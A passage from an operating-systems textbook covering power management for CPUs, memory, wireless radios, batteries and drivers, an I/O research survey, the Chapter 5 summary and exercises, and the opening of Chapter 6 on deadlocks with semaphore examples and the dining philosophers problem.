one core is responsible for the transmission of network packets on behalf of a producer running on another core. The producer and the network stack communicate
directly via shared memory and they both run on dedicated cores. The producer
performs a fair amount of computation and cannot quite keep up with the core of
the network stack. On a typical run, the network stack will transmit all it has to
transmit and poll the shared memory for some amount of time to see if there is
really no more data to transmit. Finally, it will give up and go to sleep, because
continuous polling is very bad for power consumption. Shortly after, the producer
provides more data, but now the network stack is fast sleep. Waking up the stack
takes time and slows down the throughput. One possible solution is never to sleep,
but this is not attractive either because doing so would increase the power
consumption—exactly the opposite of what we are trying to achieve. A much more
attractive solution is to run the network stack on a slower core, so that it is constantly busy (and thus never sleeps), while still reducing the power consumption. If
the network core is slowed down carefully, its performance will be better than a
configuration where all cores are blazingly fast.
The Memory
Two possible options exist for saving energy with the memory. First, the cache
can be flushed and then switched off (see C 3 in Fig. 5-41). It can always be
reloaded from main memory with no loss of information. The reload can be done
dynamically and quickly, so turning off the cache is entering a sleep state
A more drastic option is to write the contents of main memory to secondary
storage, then switch off the main memory itself. This approach is hibernation,

426

INPUT/OUTPUT

CHAP. 5

since virtually all power can be cut to memory at the expense of a substantial
reload time, especially if the SSD is off, too. When the memory is cut off, the CPU
either has to be shut off as well or has to execute out of ROM. If the CPU is off, the
interrupt that wakes it up has to cause it to jump to code in ROM so the memory
can be reloaded before being used. Despite all the overhead, switching off the
memory for long periods of time (e.g., hours) may be worth it if restarting in a few
seconds is considered much more desirable than rebooting the operating system
from disk, which often takes a minute or more.
Wireless Communication
Increasingly many portable computers have a wireless connection to the outside world (e.g., the Internet). The radio transmitter and receiver required are often
first-class power hogs. In particular, if the radio receiver is always on in order to
listen for incoming email, the battery may drain fairly quickly. On the other hand,
if the radio is switched off after, say, 1 minute of being idle, incoming messages
may be missed, which is clearly undesirable.
One efficient solution to this problem has been proposed by Kravets and Krishnan (1998). The heart of their solution exploits the fact that mobile devices (e.g.,
smartphones) communicate with fixed base stations that have large memories and
disks and no power constraints. What they propose is to have the mobile computer
send a message to the base station when it is about to turn off the radio. From that
time on, the base station buffers incoming messages on its disk. The mobile computer may indicate explicitly how long it is planning to sleep, or simply inform the
base station when it switches on the radio again. At that point any accumulated
messages can be sent to it.
Outgoing messages that are generated while the radio is off are buffered on the
mobile computer. If the buffer threatens to fill up, the radio is turned on and the
queue transmitted to the base station.
When should the radio be switched off? One possibility is to let the user or the
application program decide. Another is to turn it off after some number of seconds
of idle time. When should it be switched on again? Again, the user or program
could decide, or it could be switched on periodically to check for inbound traffic
and transmit any queued messages. Of course, it also should be switched on when
the output buffer is close to full. Various other heuristics are possible.
An example of a wireless technology supporting such a power-management
scheme can be found in 802.11 (‘‘WiFi’’) networks. In 802.11, a mobile computer
can notify the access point that it is going to sleep but it will wake up before the
base station sends the next beacon frame. The access point sends out these frames
periodically. At that point the access point can tell the mobile computer that it has
data pending. If there is no such data, the mobile computer can sleep again until
the next beacon frame.

SEC. 5.8

POWER MANAGEMENT

427

Thermal Management
A somewhat different, but still energy-related issue, is thermal management.
Modern CPUs get extremely hot due to their high speed. Desktop machines normally have an internal electric fan to blow the hot air out of the chassis. Since
reducing power management is usually not a driving issue with desktop machines,
the fan is usually on all the time.
With notebooks, the situation is different. The operating system has to monitor
the temperature continuously. When it gets close to the maximum allowable temperature, the operating system has a choice. It can switch on the fan, which makes
noise and consumes power. Alternatively, it can reduce power consumption by
reducing the backlighting of the screen, slowing down the CPU, being more
aggressive about spinning down the disk, and so on.
Some input from the user may be valuable as a guide. For example, a user
could specify in advance that the noise of the fan is objectionable, so the operating
system would reduce power consumption instead.
Battery Management
In ye olde days, a battery just provided current until it was fully drained, at
which time it stopped. Not any more. Mobile devices now use smart batteries now,
which can communicate with the operating system. Upon request from the operating system, they can report on things like their maximum voltage, current voltage,
maximum charge, current charge, maximum drain rate, current drain rate, and
more. Most mobile devices have programs that can be run to query and display all
these parameters. Smart batteries can also be instructed to change various operational parameters under control of the operating system.
Some notebooks have multiple batteries. When the operating system detects
that one battery is about to go, it has to arrange for a graceful cutover to the next
one, without causing any glitches during the transition. When the final battery is on
its last legs, it is up to the operating system to warn the user and then cause an
orderly shutdown, for example, making sure that the file system is not corrupted.
Driver Interface
Several operating systems have an elaborate mechanism for doing power management called ACPI (Advanced Configuration and Power Interface). The
operating system can send any conformant driver commands asking it to report on
the capabilities of its devices and their current states. This feature is especially
important when combined with plug and play because just after it is booted, the
operating system does not even know what devices are present, let alone their
properties with respect to energy consumption or power manageability.

428

INPUT/OUTPUT

CHAP. 5

It can also send commands to drivers instructing them to cut their power levels
(based on the capabilities that it learned earlier, of course). There is also some traffic the other way. In particular, when a device such as a keyboard or a mouse
detects activity after a period of idleness, this is a signal to the system to go back to
(near) normal operation.

5.8.3 Application Program Issues
So far we have looked at ways the operating system can reduce energy usage
by various kinds of devices. But there is another approach as well: tell the programs to use less energy, even if this means providing a poorer user experience
(better a poorer experience than no experience when the battery dies and the lights
go out). Typically, this information is passed on when the battery charge is below
some threshold. It is then up to the programs to decide between degrading performance to lengthen battery life or to maintain performance and risk running out
of energy.
The question is: how can a program degrade its performance to save energy?
The answer is application-specific. For instance, a video player that normally plays
video in full color at 30 frames/sec could save energy by abandoning the color
information and displaying the video in black and white. Another form of degradation is to reduce the frame rate, which leads to flicker and gives the movie a jerky
quality. Still another form of degradation is to reduce the number of pixels in both
directions, either by lowering the spatial resolution or making the displayed image
smaller. Measures of this type saved about 30% of the energy.
Another solution is to alternate between local and remote processing. For
instance, we may save power by pushing a computationally expensive operation to
the cloud rather than executing it on, say, a smartphone. Whether this is a good
idea is a tradeoff between the cost of executing things locally versus the energy
cost of operating the radio. Of course, other considerations such as performance
(will the delay go up?), security (do we trust the cloud with our computation?), and
reliability (what if we do not have connectivity?) also play a role.
There are many other things that applications could do. Of course, they generally mean that the application must be designed with power management in mind.
Doing do is especially interesting for battery-powered devices, where accepting
some quality degradation means that the user can run longer on a given battery.

5.9 RESEARCH ON INPUT/OUTPUT
Improvement of input/output is an active research domain. Many projects
focus solely on efficiency, but there is also much research on other important
objectives, such as security or power consumption.

SEC. 5.9

RESEARCH ON INPUT/OUTPUT

429

In some cases, the focus is on performance with the aim of improving security.
For instance, researchers have tried to accelerate the processing of network processing to build intrusion detection systems that handle the network speeds of modern data center connections (Zhao et al., 2020). Since shuttling data back and forth
between the network card and the CPU at 100+ Gbps is hard, they make use of
Field Programmable Gate Arrays (FPGAs) to do most of the processing on the network card itself. Other researchers similarly push much of the filtering (selecting
specific packets) to the network card’s FPGA accelerator, so that only a few relevant packets are processed by the CPU (Brunella et al., 2020).
Pushing processing to processors on the network card is also the goal of the
work by Pismenny et al. (2021). However, instead of doing all the processing of
the lower layers of the network stack on the card, the authors propose a combined
software/NIC architecture where some of the processing takes place on the CPU
and the rest on the NIC. All processing that is done on the CPU no longer needs to
be done by the card. Others, instead, aggressively optimize the software to ensure
as much of the processing as possible can be done from the L1 and L2 caches to
allow 100 Gbps processing without coprocessors on the network card (Farshin et
al., 2021).
Performance is also important in storage systems. With fast storage devices,
the host-level I/O is increasingly a bottleneck for data-intensive computing. The
need to improve I/O performance requires optimizations that involve the page
cache maintained by the kernel as well as the access to the storage devices (Papagiannis et al., 2021). As we have seen, memory mapped I/O is efficient if the file
data is in memory, but if not, the data has to be brought in and some existing data
evicted. Doing so is expensive, and not flexible (decided once and for all by the
kernel’s policy.
As in all chapters so far, security is an important concern here also. Unfortunately, researchers have shown that I/O improvements in hardware may offer new
opportunities for attackers. A good example is DMA which is good for efficiency,
but may allow malicious devices (such as a display cable that has been tampered
with) to access memory to which they should not have access (Markettos et al.,
2019; Alex et al., 2021). Sometimes a combination of features may create problems. For instance, a CPU feature that allows devices to access caches directly,
known as Direct Cache Access, combined with Remote DMA (across the network), allows attackers to launch traditional cache attacks from another machine
(Kurth et al., 2020). At the same time, novel CPU features, such as trusted execution environments (TEE), also help to provide stronger security guarantees in I/O
by providing I/O libraries inside the TEE (Thalheim et al., 2021).
Finally, power management is a major headache not just for PCs or battery
powered devices, but also for large data centers. To help alleviate the pain, data
centers use power capping—forcefully limiting the power that a server can use. For
instance, if you have 4 MW of power available for your servers and each server can
use up to 400 W, you can fit no more than 10,000 servers, even if each server never

430

INPUT/OUTPUT

CHAP. 5

really uses more than 300 W. By capping the amount of power each server can
draw to 300 W, we can pack an additional 3333 servers in our datacenter. Of
course, power capping and increasing workloads make it challenging to ensure low
latency for those tasks that need it, while providing sufficient throughput for batch
jobs (Li et al., 2020).

5.10 SUMMARY
Input/output is an often neglected, but important, topic. A substantial fraction
of any operating system is concerned with I/O. I/O can be accomplished in one of
three ways. First, there is programmed I/O, in which the main CPU inputs or outputs each byte or word and sits in a tight loop waiting until it can get or send the
next one. Second, there is interrupt-driven I/O, in which the CPU starts an I/O
transfer for a character or word and goes off to do something else until an interrupt
arrives signaling completion of the I/O. Third, there is DMA, in which a separate
chip manages the complete transfer of a block of data, given an interrupt only
when the entire block has been transferred.
I/O can be structured in four levels: the interrupt-service procedures, the device
drivers, the device-independent I/O software, and the I/O libraries and spoolers that
run in user space. The device drivers handle the details of running the devices and
providing uniform interfaces to the rest of the operating system. The device-independent I/O software does things like buffering and error reporting.
Secondary storage comes in a variety of types, including magnetic disks,
RAIDs, and flash drives. On rotating disks, disk arm scheduling algorithms can
often be used to improve performance, but the presence of virtual geometries complicates matters. By pairing two disks or SSDs, a stable storage medium with certain useful properties can be constructed.
Clocks are used for keeping track of the real time, limiting how long processes
can run, handling watchdog timers, and doing accounting.
Character-oriented terminals have a variety of issues concerning special characters that can be input and special escape sequences that can be output. Input can
be in raw mode or cooked mode, depending on how much control the program
wants over the input. Escape sequences on output control cursor movement and
allow for inserting and deleting text on the screen.
Most UNIX systems use the X Window System as the basis of the user interface. It consists of programs that are bound to special libraries that issue drawing
commands and an X server that writes on the display.
Many personal computers use GUIs for their output. These are based on the
WIMP paradigm: windows, icons, menus, and a pointing device. GUI-based programs are generally event driven, with keyboard, mouse, and other events being
sent to the program for processing as soon as they happen. In UNIX systems, the
GUIs almost always run on top of X.

SEC. 5.10

SUMMARY

431

Thin clients have some advantages over standard PCs, notably simplicity and
less maintenance for users.
Finally, power management is a major issue for phones, tablets, and notebooks
because battery lifetimes are limited and for desktop and server machines because
of an organization’s energy bills. Various techniques can be employed by the operating system to reduce power consumption. Programs can also help out by sacrificing some quality for longer battery lifetimes.
PROBLEMS
1. Advances in chip technology have made it possible to put an entire controller, including all the bus access logic, on an inexpensive chip. How does that affect the model of
Fig. 1-6?
2. Given the speeds listed in Fig. 5-1, is it possible to record video using a digital video
recorder and transmit them over an 802.11n network at full speed? Defend your
answer.
3. Figure 5-3(b) shows one way of having memory-mapped I/O even in the presence of
separate buses for memory and I/O devices, namely, to first try the memory bus and if
that fails try the I/O bus. A clever computer science student has thought of an
improvement on this idea: try both in parallel, to speed up the process of accessing I/O
devices. What do you think of this idea?
4. A DMA controller has four channels. The controller is capable of requesting a 32-bit
word every 100 nsec. A response takes equally long. How fast does the bus have to be
to avoid being a bottleneck?
5. Suppose that a system uses DMA for data transfer from disk controller to main memory. Further assume that it takes t 1 nsec on average to acquire the bus and t 2 nsec to
transfer one word over the bus (t 1 >> t 2 ). After the CPU has programmed the DMA
controller, how long will it take to transfer 1000 words from the disk controller to main
memory, if (a) word-at-a-time mode is used, (b) burst mode is used? Assume that commanding the disk controller requires acquiring the bus to send one word and acknowledging a transfer also requires acquiring the bus to send one word.
6. One mode that some DMA controllers use is to have the device controller send the
word to the DMA controller, which then issues a second bus request to write to memory. How can this mode be used to perform memory to memory copy? Discuss any
advantage or disadvantage of using this method instead of using the CPU to perform
memory to memory copy.
7. Explain the difference among interrupts, exceptions/faults, and traps with concrete
examples.
8. Suppose that a computer can read or write a memory word in 10 nsec. Also suppose
that when an interrupt occurs, all 32 CPU registers, plus the program counter and PSW
are pushed onto the stack. What is the maximum number of interrupts per second this
machine can process?

432

INPUT/OUTPUT

CHAP. 5

9. In Fig. 5-9(b), the interrupt is not acknowledged until after the next character has been
output to the printer. Could it have equally well been acknowledged right at the start of
the interrupt service procedure? If so, give one reason for doing it at the end, as in the
text. If not, why not?
10. A computer has a three-stage pipeline as shown in Fig. 1-7(a). On each clock cycle,
one new instruction is fetched from memory at the address pointed to by the PC and
put into the pipeline and the PC advanced. Each instruction occupies exactly one memory word. The instructions already in the pipeline are each advanced one stage. When
an interrupt occurs, the current PC is pushed onto the stack, and the PC is set to the
address of the interrupt handler. Then the pipeline is shifted right one stage and the
first instruction of the interrupt handler is fetched into the pipeline. Does this machine
have precise interrupts? Defend your answer.
11. For some applications, a typical printed page of text contains 45 lines of 80 characters
each. Imagine that a certain printer can print 6 pages per minute and that the time to
write a character to the printer’s output register is so short it can be ignored. Does it
make sense to run this printer using interrupt-driven I/O if each character printed
requires an interrupt that takes 50 µ sec all-in to service?
12. Explain how an OS can facilitate installation of a new device without any need for
recompiling the OS.
13. In which of the four I/O software layers is each of the following done?
(a) Computing the track, sector, and head for a disk read.
(b) Writing commands to the device registers.
(c) Checking to see if the user is permitted to use the device.
(d) Converting binary integers to ASCII for printing.
14. A local area network is used as follows. The user issues a system call to write data
packets to the network. The operating system then copies the data to a kernel buffer.
Then it copies the data to the network controller board. When all the bytes are safely
inside the controller, they are sent over the network at a rate of 10 megabits/sec. The
receiving network controller stores each bit a microsecond after it is sent. When the
last bit arrives, the destination CPU is interrupted, and the kernel copies the newly arrived packet to a kernel buffer to inspect it. Once it has figured out which user the packet
is for, the kernel copies the data to the user space. If we assume that each interrupt and
its associated processing takes 1 msec, that packets are 1024 bytes (ignore the headers), and that copying a byte takes 1 µ sec, what is the maximum rate at which one
process can pump data to another? Assume that the sender is blocked until the work is
finished at the receiving side and an acknowledgement comes back. For simplicity,
assume that the time to get the acknowledgement back is so small it can be ignored.
15. Why are output files for the printer normally spooled on disk before being printed?
16. The I/O time of hard disks mainly consists of three parts.
(a) Seek time
(b) Boot time
(c) Rotational delay (d) Actual data transfer time
Which one is the dominant factor in a typical hard disk? What about an SSD?

CHAP. 5

PROBLEMS

433

17. How much cylinder skew is needed for a 7200-RPM disk with a track-to-track seek
time of 1 msec? The disk has 1000 sectors of 512 bytes each on each track.
18. A disk rotates at 7200 RPM. It has 200 sectors of 512 bytes around the outer cylinder.
How long does it take to read a sector?
19. Calculate the maximum data rate in bytes/sec for the disk described in the previous
problem.
20. RAID level 3 is able to correct single-bit errors using only one parity drive. What is the
point of RAID level 2? After all, it also can only correct one error and takes more
drives to do so.
21. A RAID can fail if two or more of its drives crash within a short time interval. Suppose
that the probability of one drive crashing in a given hour is p. What is the probability
of a k-drive RAID failing in a given hour?
22. Compare RAID level 0 through 5 with respect to read performance, write performance,
space overhead, and reliability.
23. How many pebibytes are there in a zebibyte?
24. Why are optical storage devices inherently capable of higher data density than magnetic storage devices? Note: This problem requires some knowledge of high-school
physics and how magnetic fields are generated.
25. What are the advantages and disadvantages of optical disks versus magnetic disks?
26. If a disk controller writes the bytes it receives from the disk to memory as fast as it
receives them, with no internal buffering, is interleaving conceivably useful? Discuss.
27. If a disk has double interleaving, does it also need cylinder skew in order to avoid
missing data when making a track-to-track seek? Discuss your answer.
28. Consider a magnetic disk consisting of 16 heads and 400 cylinders. This disk has four
100-cylinder zones with the cylinders in different zones containing 160, 200, 240. and
280 sectors, respectively. Assume that each sector contains 512 bytes, average seek
time between adjacent cylinders is 1 msec, and the disk rotates at 7200 RPM. Calculate the (a) disk capacity, (b) optimal track skew, and (c) maximum data transfer rate.
29. A disk manufacturer has two 3.5-inch disks that each have 15,000 cylinders. The newer
one has double the linear recording density of the older one. Which disk properties are
better on the newer drive and which are the same?
30. Suppose some clever computer science student decides to redesign the MBR and partition table of a hard disk to provide more than four partitions. What are some consequences of this change?
31. Disk requests come in to the disk driver for cylinders 10, 22, 20, 2, 40, 6, and 38, in
that order. A seek takes 6 msec per cylinder. How much seek time is needed for
(a) First-come, first served.
(b) Closest cylinder next.
(c) Elevator algorithm (initially moving upward).
In all cases, the arm is initially at cylinder 20.

434

INPUT/OUTPUT

CHAP. 5

32. A slight modification of the elevator algorithm for scheduling disk requests is to
always scan in the same direction. In what respect is this modified algorithm better
than the elevator algorithm?
33. To improve the I/O performance of hard disks, many scheduling algorithms have been
proposed for handling I/O requests, such as FCFS (First-Come, First-Served), SSF
(Shortest Seek First), and the elevator algorithm. Which one(s) make the most sense
for SSDs? Explain your answer.
34. Compared to hard disks, SSDs are different in some ways. Which of the following
statements about SSDs are true?
(a) SSDs can handle more I/O requests in parallel.
(b) SSDs do not incur rotational delay.
(c) SSDs are more resilient to vibration because they contain no moving parts.
(d) SSDs do not incur seek time.
(e) SSDs are cheaper per megabyte.
35. A personal computer salesman visiting a university in South-West Amsterdam remarked during his sales pitch that his company had devoted substantial effort to making
their version of UNIX very fast. As an example, he noted that their disk driver used
the elevator algorithm and also queued multiple requests within a cylinder in sector
order. A student, Harry Hacker, was impressed and bought one. He took it home and
wrote a program to randomly read 10,000 blocks spread across the disk. To his amazement, the performance that he measured was identical to what would be expected from
first-come, first-served. Was the salesman lying?
36. In the discussion of stable storage using nonvolatile RAM, the following point was
glossed over. What happens if the stable write completes but a crash occurs before the
operating system can write an invalid block number in the nonvolatile RAM? Does
this race condition ruin the abstraction of stable storage? Explain your answer.
37. In the discussion on stable storage, it was shown that the disk can be recovered to a
consistent state (a write either completes or does not take place at all) if a CPU crash
occurs during a write. Does this property hold if the CPU crashes again during a recovery procedure. Explain your answer.
38. In the discussion on stable storage, a key assumption is that a CPU crash that corrupts
a sector leads to an incorrect ECC. What problems might arise in the five crash-recovery scenarios shown in Figure 5-27 if this assumption does not hold?
39. The clock interrupt handler on a certain computer requires 2 msec (including process
switching overhead) per clock tick. The clock runs at 60 Hz. What fraction of the CPU
is devoted to the clock?
40. A computer uses a programmable clock in square-wave mode. If a 1 GHz crystal is
used, what should be the value of the holding register to achieve a clock resolution of
(a) a millisecond (a clock tick once every millisecond)?
(b) 100 microseconds?
41. A system simulates multiple clocks by chaining all pending clock requests together as
shown in Fig. 5-29. Suppose the current time is 5000 and there are pending clock

CHAP. 5

PROBLEMS

435

requests for time 5008, 5012, 5015, 5029, and 5037. Show the values of Clock header,
Current time, and Next signal at times 5000, 5005, and 5013. Suppose a new (pending)
signal arrives at time 5017 for 5033. Show the values of Clock header, Current time
and Next signal at time 5023.
42. Many versions of UNIX use an unsigned 32-bit integer to keep track of the time as the
number of seconds since the origin of time. When will these systems wrap around
(year and month)? Do you expect this to actually happen?
43. Consider the performance of a 56-kbps modem of yesteryear (which are still common
in rural areas without broadband). The driver outputs one character and then blocks.
When the character has been printed, an interrupt occurs and a message is sent to the
blocked driver, which outputs the next character and then blocks again. If the time to
pass a message, output a character, and block is 100 µ sec, what fraction of the CPU is
eaten by the modem handling? Assume that each character has one start bit and one
stop bit, for 10 bits in all.
44. A smartphone screen contains 720 × 1280 pixels. To scroll a full screen of text, the
CPU (or controller) must move all the lines of text upward by copying their bits from
one part of the video RAM to another. A character’s box is 16 pixels wide by 32 pixels
high (including intercharacter and interline spacing), Each pixel is 24 bits. How many
characters fit on the screen? How long does it take to scroll the whole screen at a
copying rate of 5 nsec per byte assuming there is no hardware assistance? What is the
scrolling speed in lines/sec?
45. After receiving a DEL (SIGINT) character, the display driver discards all output currently queued for that display. Why?
46. A user issues a command to an editor to delete the word on line 5 occupying character
positions 7 through and including 12. Assuming the cursor is not on line 5 when the
command is given, what ANSI escape sequence should the editor emit to delete the
word?
47. The designers of a computer system expected that the mouse could be moved at a maximum rate of 20 cm/sec. If a mickey is 0.1 mm and each mouse message is 3 bytes,
what is the maximum data rate of the mouse assuming that each mickey is reported
separately?
48. The primary additive colors are red, green, and blue, which means that any color can
be constructed from a linear superposition of these colors. Is it possible that someone
could have a color photograph that cannot be represented using full 24-bit color?
49. One way to place a character on a bitmapped screen is to use BitBlt from a font table.
Assume that a particular font uses characters that are 16 × 24 pixels in true RGB color.
(a) How much font table space does each character take?
(b) If copying a byte takes 100 nsec, including overhead, what is the output rate to the
screen in characters/sec?
50. Assuming that it takes 5 nsec to copy a byte, how much time does it take to completely
rewrite the screen of an 80 character × 25 line text mode memory-mapped screen?
What about a 1536 × 2048 pixel graphics screen with 24-bit color?

436

INPUT/OUTPUT

CHAP. 5

51. In Fig. 5-36 there is a class to RegisterClass. In the corresponding X Window code, in
Fig. 5-34, there is no such call or anything like it. Why not?
52. In the text we gave an example of how to draw a rectangle on the screen using the Windows GDI:
Rectangle(hdc, xleft, ytop, xright, ybottom);

Is there any real need for the first parameter (hdc), and if so, what? After all, the coordinates of the rectangle are explicitly specified as parameters.
53. A thin-client terminal is used to display a Web page containing an animated cartoon of
size 400 pixels × 160 pixels running at 20 frames/sec. What fraction of a 1000-Mbps
gigabit Ethernet is consumed by displaying the cartoon?
54. It has been observed that a thin-client system works well with a 1-Mbps network in a
test. Are any problems likely in a multiuser situation? (Hint: Consider a large number
of users watching a scheduled TV show and the same number of users browsing the
World Wide Web.)
55. Describe two advantages and two disadvantages of thin client computing.
56. If a CPU’s maximum voltage, V , is cut to V /n, its power consumption drops to 1/n2 of
its original value and its clock speed drops to 1/n of its original value. Suppose that a
user is typing at 1 char/sec, but the CPU time required to process each character is 100
msec. What is the optimal value of n and what is the corresponding energy saving in
percent compared to not cutting the voltage? Assume that an idle CPU consumes no
energy at all.
57. A notebook computer is set up to take maximum advantage of power saving features
including shutting down the display and the hard disk after periods of inactivity. A user
sometimes runs UNIX programs in text mode, and at other times uses the X Window
System. She is surprised to find that battery life is significantly better when she uses
text-only programs. Why?
58. Write a program that simulates stable storage. Use two large fixed-length files on your
disk to simulate the two disks.
59. Write a program to implement the three disk-arm scheduling algorithms. Write a driver
program that generates a sequence of cylinder numbers (0–999) at random, runs the
three algorithms for this sequence and prints out the total distance (number of cylinders) the arm needs to traverse in the three algorithms.
60. Write a program to implement multiple timers using a single clock. Input for this program consists of a sequence of four types of commands (S <int>, T, E <int>, P): S
<int> sets the current time to <int>; T is a clock tick; and E <int> schedules a signal to
occur at time <int>; P prints out the values of Current time, Next signal, and Clock
header. Your program should also print out a statement whenever it is time to raise a
signal.

6
DEADLOCKS

Computer systems are full of resources that can be used only by one process at
a time. Common examples include printers, cameras, microphones, and slots in the
system’s internal tables. Having two processes simultaneously writing to the printer leads to gibberish. Having two processes using the same file-system table slot
invariably will lead to a corrupted file system. Consequently, all operating systems
have the ability to (temporarily) grant a process exclusive access to certain
resources.
For many applications, a process needs exclusive access to not one resource,
but several. Suppose, for example, two processes each want to scan an object with
a 3D scanner and then print the front, top, and side view of the object on a printer.
Process A requests permission to use the 3D scanner and is granted it. Process B is
programmed differently and requests the printer first and is also granted it. Now A
asks for the printer, but the request is suspended until B releases it. Unfortunately,
instead of releasing the printer, B asks for the 3D scanner. At this point both processes are blocked and will remain so forever. This situation is called a deadlock.
Deadlocks can also occur across machines. For example, many offices have a
local area network with many computers connected to it. Often devices such as
scanners, printers, and (in some data centers) tape drives are connected to the network as shared resources, available to any user on any machine. If these devices
can be reserved remotely (i.e., from the user’s home machine), deadlocks of the
same kind can occur as described above. More complicated situations can cause
deadlocks involving three, four, or more devices and users.
437

438

DEADLOCKS

CHAP. 6

Deadlocks can also occur in a variety of other situations. In a database system,
for example, a program may have to lock several records it is using, to avoid race
conditions. If process A locks record R1 and process B locks record R2, and then
each process tries to lock the other one’s record, we also have a deadlock. Thus,
deadlocks can occur on hardware resources or on software resources.
In this chapter, we will look at several kinds of deadlocks, see how they arise,
and study some ways of preventing or avoiding them. Although these deadlocks
arise in the context of operating systems, they also occur in database systems, big
data analytics and many other contexts in computer science, so this material is
actually applicable to a wide variety of concurrent systems.

6.1 RESOURCES
A major class of deadlocks involves resources to which some process has been
granted exclusive access. These resources include devices, data records, files, and
so forth. To make the discussion of deadlocks as general as possible, we will refer
to the objects granted as resources. A resource can be a hardware device (e.g., a
printer) or a piece of information (e.g., a record in a database). A computer will
normally have many different resources that a process can acquire. For some resources, several identical instances may be available, such as three printers. When
several copies of a resource are available, any one of them can be used to satisfy
any request for the resource. In short, a resource is anything that must be acquired,
used, and released over the course of time.

6.1.1 Preemptable and Nonpreemptable Resources
Resources come in two types: preemptable and nonpreemptable. A preemptable resource is one that can be taken away from the process owning it with no ill
effects. Memory is an example of a preemptable resource. Consider, for example,
a system with 16 GB of user memory, one printer, and two 16-GB processes that
each want to print something. Process A requests and gets the printer, then starts to
compute the values to print. Before it has finished the computation, it exceeds its
time quantum and is swapped out to SSD or disk.
Process B now runs and tries, unsuccessfully as it turns out, to acquire the
printer. Potentially, we now have a deadlock situation, because A has the printer
and B has the memory, and neither one can proceed without the resource held by
the other. Fortunately, it is possible to preempt (take away) the memory from B by
swapping it out and swapping A in. Now A can run, do its printing, and then
release the printer. No deadlock occurs.
A nonpreemptable resource, in contrast, is one that cannot be taken away
from its current owner without potentially causing failure. If a process has begun
to scan an object with a 3D scanner, suddenly taking the scanner away from it and

SEC. 6.1

RESOURCES

439

giving it to another process will result in a garbled 3D model of the object. 3D
scanners are not preemptable at an arbitrary moment.
Whether a resource is preemptable depends on the context. On a standard PC,
memory is preemptable because pages can always be swapped out to SSD or disk
to recover it. However, on a low-end device that does not support swapping or paging, deadlocks cannot be avoided by just swapping out a memory hog.
In general, deadlocks involve nonpreemptable resources. Potential deadlocks
that involve preemptable resources can usually be resolved by reallocating
resources from one process to another. Thus, our treatment will focus on nonpreemptable resources.
The abstract sequence of events required to use a resource is given below.
1. Request the resource.
2. Use the resource.
3. Release the resource.
If the resource is not available when it is requested, the requesting process is forced
to wait. In some operating systems, the process is automatically blocked when a
resource request fails, and awakened when it becomes available. In other systems,
the request fails with an error code, and it is up to the calling process to wait a little
while and try again.
A process whose resource request has just been denied will normally sit in a
tight loop requesting the resource, then sleeping, then trying again. Although this
process is not blocked, for all intents and purposes it is as good as blocked, because it cannot do any useful work. In our further treatment, we will assume that
when a process is denied a resource request, it is put to sleep.
The exact nature of requesting a resource is highly system dependent. In some
systems, a request system call is provided to allow processes to explicitly ask for
resources. In others, the only resources that the operating system knows about are
special files that only one process can have open at a time. These are opened by
the usual open call. If the file is already in use, the caller is blocked until its current owner closes it.

6.1.2 Resource Acquisition
For some kinds of resources, such as records in a database system, it is up to
the user processes rather than the system to manage resource usage themselves.
One way of allowing this is to associate a semaphore with each resource. These
semaphores are all initialized to 1. Mutexes can be used equally well. The three
steps listed above are then implemented as a down on the semaphore to acquire the
resource, the use of the resource, and finally an up on the resource to release it.
These steps are shown in Fig. 6-1(a).

440

DEADLOCKS

typedef int semaphore;
semaphore resource 1;

typedef int semaphore;
semaphore resource 1;
semaphore resource 2;

void process A(void) {
down(&resource 1);
use resource 1( );
up(&resource 1);
}

void process A(void) {
down(&resource 1);
down(&resource 2);
use both resources( );
up(&resource 2);
up(&resource 1);
}
(b)

(a)

CHAP. 6

Figure 6-1. Using a semaphore to protect resources. (a) One resource. (b) Two resources.

Sometimes processes need two or more resources. They can be acquired
sequentially, as shown in Fig. 6-1(b). If more than two resources are needed, they
are just acquired one after another.
So far, so good. As long as only one process is involved, everything works
fine. Of course, with only one process, there is no need to formally acquire resources, since there is no competition for them.
Now let us consider a situation with two processes, A and B, and two
resources. Two scenarios are depicted in Fig. 6-2. In Fig. 6-2(a), both processes
ask for the resources in the same order. In Fig. 6-2(b), they ask for them in a different order. This difference may seem minor, but it is not.
In Fig. 6-2(a), one of the processes will acquire the first resource before the
other one. That process will then successfully acquire the second resource and do
its work. If the other process attempts to acquire resource 1 before it has been
released, the other process will simply block until it becomes available.
In Fig. 6-2(b), the situation is different. It might happen that one of the processes acquires both resources and effectively blocks out the other process until it is
done. However, it might also happen that process A acquires resource 1 and process B acquires resource 2. Each one will now block when trying to acquire the
other one. Neither process will ever run again. Bad news: this situation is a deadlock.
Here we see how what appears to be a minor difference in coding style—
which resource to acquire first—turns out to make the difference between the program working and the program failing in a hard-to-detect way.

6.1.3 The Dining Philosophers Problem
In 1965, Dijkstra posed and then solved a synchronization problem he called
the dining philosophers problem. Since that time, everyone inventing yet another
synchronization primitive has felt obligated to demonstrate how wonderful the new

SEC. 6.1

441

RESOURCES

typedef int semaphore;
semaphore resource 1;
semaphore resource 2;

semaphore resource 1;
semaphore resource 2;

void process A(void) {
down(&resource 1);
down(&resource 2);
use both resources( );
up(&resource 2);
up(&resource 1);
}

void process A(void) {
down(&resource 1);
down(&resource 2);
use both resources( );
up(&resource 2);
up(&resource 1);
}

void process B(void) {
down(&resource 1);
down(&resource 2);
use both resources( );
up(&resource 2);
up(&resource 1);
}

void process B(void) {
down(&resource 2);
down(&resource 1);
use both resources( );
up(&resource 1);
up(&resource 2);
}

(a)

(b)

Figure 6-2. (a) Deadlock-free code. (b) Code with a potential deadlock.

primitive is by showing how elegantly it solves the dining philosophers problem.
We merely use it as a nice illustration of how deadlocks occur and how to avoid
them. The problem can be stated quite simply as follows. Five philosophers are
seated around a circular table. Each philosopher has a plate of spaghetti. The
spaghetti is so slippery that a philosopher needs two forks to eat it. Between each
pair of plates is one fork. The layout of the table is illustrated in Fig. 6-3.
The life of a philosopher consists of alternating periods of eating and thinking.
(This is something of an abstraction, even for philosophers, but the other activities
are irrelevant here.) When a philosopher gets sufficiently hungry, she tries to acquire her left and right forks, one at a time, in either order. If successful in acquiring two forks, she eats for a while, then puts down the forks, and continues to
think. The key question is: Can you write a program for each philosopher that does
what it is supposed to do and never gets stuck? (It has been pointed out that the
two-fork requirement is somewhat artificial; perhaps we should switch from Italian
food to Chinese food, substituting rice for spaghetti and chopsticks for forks.)
Figure 6-4 shows the obvious solution. The procedure take fork waits until the
specified fork is available and then seizes it. Unfortunately, the obvious solution is
wrong. Suppose that all five philosophers take their left forks simultaneously.
None will be able to take their right forks, and there will be a deadlock.
